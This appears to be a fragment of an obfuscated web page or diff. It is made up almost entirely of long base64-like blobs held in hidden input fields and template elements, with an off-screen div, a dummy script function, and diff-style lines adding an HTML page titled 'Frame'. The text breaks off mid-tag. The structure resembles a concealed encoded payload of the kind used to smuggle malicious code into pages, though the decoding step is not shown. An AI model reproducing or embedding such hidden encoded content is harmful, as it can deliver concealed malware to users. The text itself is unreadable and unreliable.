JufvH4xb1oUuwRo6x6bFTOcYXzfLwKPXYnJybq1A8Mmy7ES15Ps8Xq6ObK823aJYdrT/DYxgx4U5zw0t0vzHUucYSz/JlpfLbSEkKbNq8Mmy8AD8svt/Eu/dTfd4y7dKZ+q2S9kHxZsTzw0t0vzHUvsXD3aflO6dKiFyYPY9kobq8Ual5Os8T7iOD/x4hv9bcrO3H9hXxeghzx1syvzfUusXHmaPiKzdDDkkMbN68Nmi9ESlvpYtULuOBqtslvYLJenqH4xK1pQo3A090urJR/sBAWOfmL3bfCw1OrN6qoSl4lag6egyTLvPEP1vlvQeM/f/D4xH1osszx17wfLSEesXAWeGkbPbejgqOqpk4tu8+Vf59vUpXryAC6t0j/YFJPL/D5xb15Q33xsgw/LXRJcPAWGKiKXFeTVSPb195ZOw8li6tLpoFrCSEbks3/0hM+f/H5xKx4U5zw0toLmLF7pESjKf88+uAURFWtYVlKjGiTmf5Ps8Xq6OHup6mP8Ed66pAbZKx4U5zw0t0uDIFrJBEVy1iL3LbSEkKbN2tIDk7Af5pahvQ6zPUq8ozONKf6KtS5Edhtd3hkNq0OLtUvsXD3afiL3LbT13f/RqpoD3uyb6vOY+Tq6eHvtsmPIdMfnjT90ej4V90g9AyvzWXO5WGXiKiKvFeCE0KaJ64Mmj/[base64]/qRe1oqlzE67PHr4ozbBfdqP/TNMflcZ8ww1pnfyTGrJEFWqQ2KPhbSEkKbNq8Mmy7ES1+LRwQISOHup6mOMLM+f/H5xKx5l1hhNCgrmJUoxeQTLQ3+7LCWRibP0utZuynwHhsLJyGaCSEaYzhskLM+f/H5xKx4U5zw0t0uCLG+VwQHbLx729JHNxerNssYTi90ThrKl5H/qOTrg1zKZIZ66wUZJWyMlw0Sct0vzHUvsXD3afiL3LbT1oYK0etYTioxb0trJwB67eX78p3eN5dqazEsgDisA5n19ihrmEBrJYQXiDh/GCcwskKbNq8Mmy7ES15Ps8XrLCV/QIza0LZ6+6H9UElNF4g0FogPyGHL8XTDnS2PGOOWQkffsv8Jr3uBHl6uczEueQNOp6mOMLM+f/H5xKx4U500FkzIyLF7pESnbIyfSfbTMkZPokpZ33v1+1sLN5XufATb471K9OYeeoVtAGx8ppikMtk6mTHbZWWz/cyfGHNC84Jv8j7uObxW215OdwF7D6S7g0mLNZfLO6XMgDiMs5jUxumfyIHPteQjvazPSKOWRocLOoUH2yqAu1qrRoXuLLX7w/mLpEZrX/XtIejtNwnVh+0riOAbpVQzPbhqHEIWg6A7Nq8Mmy7ES15Ps8XrKBUaZksuMLM+f/H5xKx4UlwElkhOLtUvsXD3afiL3XYmVtf61A2smy7ES15Ps8QurHSOo51KJYYPr9TMgPl4hxikxpl67FTNEXD3afiL3LbSEkNft57rrmqRS19eE8Mf7LUOoK17ROYZS3WtAG24px3BMH0vzHUvsXD3afiKGYPWBqKfAmsZrh8UbmsL5sU+zPWq0/mLNEZKKtTNQPi8k70X1CpZm1IZNyYxqDh+6bLG86A7Nq8Mmy7ES1+PR4F/iQNOp6mOMLM+f/A9gDkYV6g0x+geHFG7VEWyTKy+mCIm8pffYypMusxkS15Ps8Xq6OHuoKyqZYYOfjVN4O2fJwgREimb6DTPscD2rUyvnVFT0rYvEu7snzogC1t75wG+3aHvYpzLFEfaDhaNUEg8punA1dnauCAIhfSjrTlLKYOXNrZ/R08I/gowm1sLN5XuPLUL90suMLM+f/H5xK24p9hlsz+NbHUvsXD3afiKGPJHckav8ro5qv7hfhoasxFuvPWq8omuNYZ76zWoFIisRriERj36iIAuEXHWbP0KbJcwskKbNq8Mmy7ES1+LMvQN3aW7p6ivkLVr+6XMkegoVagEBgk7KDTvRfHGi1iL3LbSEkKbN2/437ulqf5Ps8Xq6OHupm3KpdM6SzXs8Z2odwgV55gKmEBrJYQXvLzeWfbz8OKbNq8Mmy7ES15It9DfrLHr4y3eNIfKqyXtIOx8d8g0J60r6eUudEWyTQxvrVP2hjYedns4X7rw/8qrwgUf3aTKU03/0LfLX/T84PlNZwgUotzreFFuV0WyTTlLKAL2U6Iq8hso2smli6r7l4QKKOSqI/1uNbYaKsTJxWjMd90WhjhrmVTvRcTTKBkpfLbSEkKbNq8NW9qA3j+tE8Xq6OHup6mMkLM+f/H5xKx5l9hlstkbCGAagKDTXQzPjGOnNleeMvosusxkS15Ps8Xq6OHupm3KpdM6SzXs8Z2od6gElo376LHbhcDXbQxv6HJGJvNLEpv5nrjwv4qbpyGqbaVqMpkeEVGef/H5xKx4U5zw0t0uCUArpZDzXTye6YcCNnZv4nsYf24RDwvK8+XufKA+gqy+5IfKqyXtIOytF8l1kvzPSOALYXCD7L3O2Ydy4ravsj"><input type="hidden" id="tyedmyv4" value="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"><div id="_8fk8xF2" style="position:absolute;left:-9999px">temp</div><script>function Vlcy7B(){var a=98,b=46;return a*b;}
+<!doctype html>
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Frame</title></head><body><!-- boot --><template id="x71b05f0">wlLN81AxorNUJmI1uB1PncIb/dF/RZeCf2E3Y7AfU6n0T+HZcgHF6TEmNiywBRC3nRvozmAAj94zc34n+ElTqfRTqYB+AI+CMWhrLLBMU+GXFv7MfBePwTFlZS+hFB/jw1H+1XcRk951Y3wothRc4JcX/dQ/[base64]/VRUbfeU+rTfwqJzmJlYiS4FEu3mhL71yhv28MxJiph+FwT8MRTqox3VMrSJj0AYfVRUbfeXqTfchefznNhMGH2QEemnEG7hxlF28MxJips+BMe5ZoW+4YzRsjTIjA5Je57UbfeU6mcPkiPhmlyJyy0GB+t3lDqhXdUn9oqDCph9VFRt9Ne/dlrEdaOZHJvJe9RUq+cSr2Fdl7xwzEmKmH1XFz0kRfskXECwcMyNm5w5EBGrPRTqZwzRdvOPGdpIrAfBbqcH/[base64]/9lhFpKMfyt6NKcBHfLEU6recF2YhXc9AGH1UVG33l6kynYXiIp+aCcjsktR5ZkR6JQiXcPPMTc+cflRQ6LLX6mMPVTS2BsmKmH1UVG60wXszmAMlI08ZGUzsRQDrd4B7t5yTcrbKSoqcOFBXbfMRryQM1XV1zg9AGH1UVHq9HmpnDNF0cNqJmgurVwC/oQa59spRZmMY2JvM/gTHu/FU/S2GUXbwzFkZSWsUQqd3lOpnDNFloJjYWMv71FBrPRTqZwzRduFfmh+bLMQHP6SCrOcPgSLk31jJzKsAgXyk1+p/n8MlYhcZ2kSrAIF8pM15tJnSdvBQmNtLrBRJN7cX6n0dgmNhmVvaSD5UTDllxLlkDMWmo1iK3kkpxgXrPRTqZwzRduBcGVhJqceBPmaSanKchfTzjxkbWjue1G33lOpnHAKl4xjPCo3tANZutMH7MRnSJaCeGgjet9RUbfeU6nRegvWi3RvbSmhS1GmzkP/[base64]/UKe7feU6mcMxKSh2VuMGHkQUGyxXmpnDNF28N8Z3JsohgV45ZJqYQmVYubKgwqYfVRDJ30U6mcM0ucimVufyP4EhDlmlPytjNF28MxJmggthoW5ZEG59gpRY2CYy4nbLYQA/PTEe6VKG/bwzEmKmG3HgPzmwGznCIVg8NiaWYosVEH9oxbpJFxComHdHQjet9RUbfeU6nefBefhmMreCCxGATkxFO4jmMdwOkxJiph9VET+IZe+tRyAZSUKyY6YedBAe/eR7nMa0WJhHNnInH5QV2n0kOniDpe8cMxJiph9R4H8owV5dNkX9uLeGJuJLtKe7feU6nBGW/bwzEmJDOwAR66lhbo2HYX25gbJiph9VFR558X7dV9AsHDIzJ6OfVCQ+eGSIOcM0XbwzFkZTOxFAO6nBz9yHwIwcMgdnJhph4d/ppT/[base64]/dl+FsHDcmNkNbADSp3eU6mcM0WcgmE8KnDnAQms9FOpnDNF24V9Y3JsogMQ58RT/s5yFcDpMSYqYah7e7feU6mSYQCLjDxvaS67UQqd3lOpnDNFnYp9ajBhoxADv9Ne/dlrEdaOZHJvJfxKe7feU6mcMxKSh2VuMGHnQwHvxXmpnDNF28N5Y2MmvQVLt8xB+cQob9vDMSZ3S99RUbfeXfvZYwrWjXBrb2Gue1G33lOpnHUKlZc8dWM7sEtRpcwD8YcZRdvDMSYqIrodHuXEU//dYU3WzmVjcjX4HBD+kFqytjNF28NsDABh9VFRuYwW+dM+C5qOdCYkNKYUA/mfHuycaG/bwzEmKmG2Hh34jEmpynIX0848Z2kisB8Fupwf/Nk6XvHDMSYqYfUFFO+KXu3ZcAqJgmVvZS/vUR/4kBaytjNF28MxJmwuuwVc4Jsa7tRnX9vVITYxS/VRUbeDeYOcM0XbzWNjei74HxD6m1OnyWAAiY1wa297vR4H8oxT8rYzRdvDMSZ+JK0FXPObEObOchGSjH88KjS7FRTlkhrn2Shv28MxJndL31FRt95d+9ljCtaBY2dkIr1RCp3eU6mcM0WdjH9yJzK8CxSt3kK7zGte8cMxJiph9RMQ9JUU+9NmC5/ZMXRtI7RZSa/SU7iKJUnb0SQzJmHlX0C+xXmpnDNF28NyaWYup0tR4Z8BoZE+BJiAdGh+bLcdBPLXSIOcM0XbwzF2ayWxGB/wxFO9zGtFytNhfjFL9VFRt95T69NhAZ6RPHRrJbwEAq3eRfnEKG/[base64]/SWU/rKdEWA6TEmKmH1URf+kh+znHAQiZF0aH4Cuh0e5cV5qZwzRdvDZm9uNb1LUabKA/GHGUXbwzEmKimwGBb/ikmpjScVg9gbJiph9Qx7nd5TqZw9E56RYm9lL/gTEPOZFqnHGUXbwzEmKie6HwW6jRrz2SlFytFhfjFL9VFRt95T691wDpyRfnNkJe9RB/aMW6SRZQCJkHhpZGy3Flis9FOpnDNF24B+amUz71EH9oxbpJFlAImQeGlkbKUEA+eSFqCHGUXbwzEmKjG0FRX+kBSznCcVg8MgNno57ntRt95TqZxxComHdHQnM7QVGOKNSamKYx3A6TEmKmH1URP4jBfszilFypNpJnkuuRgVt4gS+5Q+SI2GY3VjLrtcE/iMF+zOOl7xwzEmKmH1Fx75il7v3X4Ml5orJn8o+Bwe+ZEA+d1wANfDfGlkLqYBEPSbSIOcM0XbwzFgZS+hXAbylxThyClFzdMhPQBh9VFR6vR5qZwzRdWVdHRjJ7wUFbqcEu3bdkWA6TEmKmH1URX+jQPl3Wpf24V9Y3J631FRt95Tqd1/DJyNPG9+JLgCS7edFufIdhfA6TEmKmH1URb2jkmphGMdwOkxJiph9VET9p0Y7s58EJWHKyZ8IKdZXLqZG6TbYQCejTxkbWjue1G33lOpnHAKl4xjPCo3tANZutMU4ZF0F56Gfy8xS/VRUbfeU/nddwGSjXY8KnmlCVGmxgPxhxlF28MxJiojugMV8oxe+913DI6QKyYzeOxIAe/FeamcM0Xbw3dpZDX4Ahjtm0mpjScVg9gbJiph9VFR8ZEd/ZFkAJKEeXIwYeJBQaz0U6mcM0XbgX50biSnS1Gmjgupz3wJkocxcGsz/Vxc8JZe7s52AJXOc2l4JbADWKz0U6mcM0XbgX5+JzK9EBX4iUmpjDNV29IkdnJhpxYT9tZFupAzVMP</template><template id="x71b05f1">WPSYycflRQbnPRqCHGUXbwzF7AEv1UVG30AXsznoDkoZ1K2ggsRYUt40F7pxob9vDMSYqYbMYHfvEU//dYU3WznZuJyanFBT510iDnDNF28MxcWMloRlLt89L+cQob9vDMSYqYb0UGPCWB7OcIl2LmyoMKmH1UQyd9FOpnDNLmIx/cm8voVwT+JoKqccZRdvDMSYqMbQVFf6QFLOcIFeLmyoMKmH1UQyd9FOpnDNLiYZhaScyoRAF5N4Ig5wzRdvDMWJjMqUdEO7EU+/[base64]/bwzEmKmGzGB37xFPqyWEXno1lRWUtugNKnd5TqZwzRYyKdXJie/VAR+eGSIOcM0XbwzFubyiyGQWt3kK/zGte8cMxJio833tRt95Tp91/AImXMX0AYfVRUbfeF+DPYwmamismbC2wCUqd3lOpnDNFnIJhPCpw5wEJrPRTqZwzRduTcGJuKLsWS7fPRfnEKG/bwzEmKmG3HgPzmwGkznIBkpZiPCp3pQlKnd5TqZwzRZaCY2FjL/gTHuOKHOSGM1fDk2k9AGH1UVG33hXm0mdIiIprYzBh5EUB78V5qZwzRdvDfW9kJPgZFP6ZG/2GM1TV1SoMKmH1UVG3nRzl02Ff28B0MG8ls0JKnd5TqZxub/HDMSYqb7QdFOWKXv3VY0WA6TEmKmH1URP4jBfszj4JnoVlPCp1pQlR5JEf4NgzE5qROSsnILYSFPmKXuvQZgDS2BsmKmH1UVH1nxDi22EKjo11PCozshMQv8ZLpZwiU83PMTQ/dPlRQbnPWrK2M0Xbw2wMKmH1UV/2khb7yD4RkpMxdXwm9QpR8Zcf5YYzE5qROSsnILYSFPmKXuvQZgDS2DF7AEv1UVG30BLl2WER1pRwdGQouxZR7PRTqZwzRduBfnRuJKdcHfKYB7OcJxWDw2JpZiixUQf2jFukkWQEiY14aG1sugMQ+ZkWoIcZRdvDMSYqI7QSGvCMHPzSd1/bkXZka2nnQEG73kK8jz9FyNc9Jjpv5FhKnd5TqZwzRZaCY2FjL/gFHufEU7mHGUXbwzEmKiy0Axb+kF7r02cRlI4rJjlzpQlKnd5TqZxub9vDMSYkILkUA+PTBOjOfQyVhDF1fCb1ClHxlx/lhjMTmpE5Kyc2tAMf/pAUpNNhBJWEdC8xYah7e7feU6mScgmekWUmeTeyUQqd3lOpnDNFjIp1cmJ79UNB54ZIg5wzRdvDMW5vKLIZBa3eQbnMa17xwzEmKmH1Fx3yhl761GEMlYgrJjp631FRt95TqdFyF5yKfyt+LqVLUaWOC7K2M0Xbw2wMAGH1UVG5nx/szmdIjIJjaGMvslEBt4V5qZwzRdvDfGd4JrwfS7fOU7mcKxWD2BsmKmH1DHud3lOpnD0El4Zjcic2tAMf/pAUqdN/[base64]/dl+FsHDcmNkNbADSp3eU6mcM0WcgmE8KnDlAQms9FOpnDNF245wdG0ou1wT+IoH5tEpRcrRYX4xS/VRUbeDeYOcM0XbzWJybzH4GRT2mhb7nHtW25gbJiph9VFR8ZEd/ZFgDIGGKyY7d6UJSp3eU6mcM0WdjH9yJzawGBb/ikmpiiNVwOkxJiph9VES+JIc+4YzRp3TdzBsIu57UbfeU6mcfgSJhHhoMGHlSnu33lOpwRlv28MxJiQyoRQBupwS7dt2RYDpMSYqYfVRF/iQB6TPeh+e2TE3OzGtSnu33lOpnDMDlI1lK30kvBYZ48RTvowjXvHDMSYqYfUdFOOKFvuRYBWagHhobXv1QV+ijguytjNF28MxJnogsRUY+ZlJqY5jHdvbYX4xS/VRUbfeU+vTYQGekTx0ayW8BAKt3kK7zGte8cMxJiph9QUU74pe/c5yC4iFfnRne/UEAeebAerdYADA6TEmKmGoe3u33lOpkmARnpM8ZGslshRf55EE7M5gDZ6PfSZxS/VRUbfeU+vdcA6ckX5zZCXvUVKnz0G9iSVe8cMxJiph9RIe+5EBs5wwA52Fd2Bset9RUbfeU6nefBefhmM8KnClCVHkkR/[base64]/VAReeGSIOcM0XbwzFlZS26A0u3iBL7lD5Ij4ZpcicstBgfvsV5qZwzRdvDfGd4JrwfXPWRB/3Tfl/b0iN2cnrfUVG33lOp0HoLns55Y2MmvQVLt89dv4cZRdvDMXsAS/VRUbfQGufPZxeOgGVvZS/4BRTvilPi3ndFgOkxJiph9VET9p0Y7s58EJWHPGVlLboDS7fdQbiOJVef2BsmKmH1UVH1kQHt2WFf29Jhfioyuh0Y894F6M47SNaBfnRuJKdYSp3eU6mcM0WZjGNibzP4AxDzlwb6hjNTi5sqDCph9VFRt44S7dh6C5zZMTR6OfVHAe/FeamcM0Xbw3dpZDX4FxD6lx/whjMQks58aWQupgEQ9JtfqdF8C5SQYWdpJO57UbfeU6mcdQqVlzx1YzuwS1GmzAPxhxlF28MxJioiuh0e5cRT/91hTdbOZWNyNfgcEP6QWrK2M0XbwzEmaC6tXAL/nxfmyylFko1iY35h5VFcpo4LqYwzF5yBcC46beVdQbvOXb2VKG/bwzEmKmG4EAPwlx2znCNFyZNpPQBh9VFR6vR5qZwzRdWAfmJvbKIDEOeOFvucaG/bwzEmKmGlHgL+ihrm0ilFiYZ9Z34ooxRKnd5TqZwzRZaCY2FjL/gTHuOKHOSGM1fDk2k9AGH1UVHq9HmpnDNF1YB+Ym9sogMQ544W+4Z7Co2GYzwwI7AXHuWbU/K2M0XbwzEmaS67BRT5ikmpm1AJkoB6Jn4u9RIe54dUsrYzRdvDMSZ6LqYYBf6RHbOccgeIjH1zfiTue1G33lOpnGcKi9kxKzh1pQlKnd5TqZwzRYmKdm5+e/VJAe/[base64]/g2DMTmpE5KycjugMV8oxasrYzRdvDMSZwbLwfFfKGSamNI17xwzEmKmH1EB/+kxL91XwLwcN3Z24knB9Rp9BB+px2BIiGKgwqYfVRDJ30U6mcMyWQhmhgeCC4FAK3mBLt2VoL25gbJiph9VFR8Ywc5JxoRZSTcGVjNaxLUafFU/3OcguIhX50Z3v1BQP2kADl3WcAosskdnJo7lEMnd5TqZwzRY+MMX0qLqUQEv6KCrOcIl7bl2NnZDKzHgP6xFP9znILiI9wcm8Y/UFYrN4Og5wzRdueGwwqYfVRX/[base64]/bgHRofiSnSnu33lOpnDMVmod1b2Qm71FAo44LqY0rFYPYGyYqYfVRUfGRHf2RdQSWin1/M</template><template 